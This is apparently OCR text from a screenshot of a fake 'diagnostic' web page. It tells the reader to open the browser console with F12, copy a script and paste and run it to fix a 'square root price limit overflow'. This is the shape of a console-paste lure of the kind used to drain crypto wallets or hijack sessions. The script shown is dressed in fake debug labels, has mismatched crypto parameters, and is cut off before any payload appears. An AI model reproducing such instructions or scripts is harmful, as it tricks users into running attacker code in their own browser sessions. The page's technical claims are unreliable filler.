
DIAGNOSTIC_CORE_V4.6
Identification of
Square root price limit
overflow
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1rdea2x98sii

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Square root price lim
it overflow (Hash: 0xe6c7f694)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-256"},true,["sig
n"]);

  const secret = await crypto.subtle.derive